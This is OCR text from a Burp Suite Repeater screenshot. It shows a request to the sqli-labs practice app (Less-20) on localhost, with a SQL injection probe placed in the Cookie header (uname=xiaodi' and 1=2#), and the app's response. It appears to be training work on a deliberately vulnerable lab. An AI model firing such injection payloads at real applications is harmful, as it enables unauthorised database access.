 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Project options Extender User options Learn
11 × 12 × 13 × 14 × ...
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /sqli-labs-master/Less-20/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/sqli-labs-master/Less-20/index.php
8 cookie:uname=xiaodi' and 1=2#&passwd=xiaodi
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 26
14
15 uname=xiaodi&passwd=xiaodi
? Search... 0 matches
Response
Pretty Raw Hex Render \n
SQLI DUM
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname = xiaodi' and
1=2#&passwd=xiaodi and expires: Tue 26
Apr 2022 - 20:12:44
BUG OFF
YOU SILLY
DUMB HACK
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (12)
Response Headers (6)
英